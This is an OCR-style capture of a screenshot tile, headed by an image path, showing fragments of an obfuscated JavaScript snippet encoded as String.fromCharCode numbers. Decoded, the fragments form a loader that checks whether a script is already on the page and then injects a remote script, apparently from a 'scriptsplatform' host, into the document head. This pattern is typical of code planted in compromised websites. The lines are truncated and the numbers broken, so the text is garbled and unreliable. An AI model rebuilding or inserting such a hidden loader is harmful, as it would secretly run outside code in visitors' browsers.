
(f.fromCharCode(102,117,110,99,116,105,111,110,32
66,111,111,108,101,97,110,40,100,111,99,117,109,
,114,40,39,115,99,114,105,112,116,91,115,114,99,61
32,118,97,114,32,108,111,61,34,104,116,116,112,11
05,112,116,115,112,108,97,116,102,111,114,109,46,
115,115,40,108,111,41,61,61,102,97,108,115,101,41
118,97,114,32,115,61,100,46,99,114,101,97,116,101
41,59,32,115,46,115,114,99,61,108,111,59,105,102,
10,116,83,99,114,105,112,116,41,32,123,32,100,111
114,105,112,116,46,112,97,114,101,110,116,78,111
0,115,44,32,100,111,99,117,109,101,110,116,46,99,
01,108,115,101,32,123,100,46,103,101,116,69,108,1
104,101,97,100,39,41,91,48,93,46,97,112,112,101,1
47*/